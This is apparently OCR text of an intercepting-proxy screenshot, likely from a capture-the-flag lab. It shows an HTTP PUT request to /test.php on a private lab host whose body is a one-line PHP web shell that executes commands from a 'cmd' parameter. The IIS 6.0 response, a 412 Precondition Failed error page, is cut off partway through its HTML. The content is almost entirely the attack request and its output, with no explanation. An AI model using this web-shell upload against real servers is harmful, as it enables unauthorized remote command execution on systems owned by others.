 Request
Pretty Raw Hex
\n
1 PUT /test.php HTTP/1.1
2 Host: 10.129.95.234
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 If-None-Match: "05b3daec0d9c21:39e"
10 If-Modified-Since: Fri, 21 Feb 2003 15:48:30 GMT
11 Content-Length: 37
12
13 <?php
14 echo exec($_GET[cmd]);
15 ?>
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 412 Precondition Failed
2 Content-Length: 1678
3 Content-Type: text/html
4 Server: Microsoft-IIS/6.0
5 MicrosoftOfficeWebServer: 5.0_Pub
6 X-Powered-By: ASP.NET
7 Date: Sat, 05 Nov 2022 10:42:32 GMT
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.
10 <HTML>
<HEAD>
<TITLE>
The page cannot be displayed
</TITLE>
11 <META HTTP-EQUIV="Content-Type" Content="text/html; charset=Windows-1252">
12 <STYLE type="text/css">
13 BODY{
font:8pt/12ptverdana
}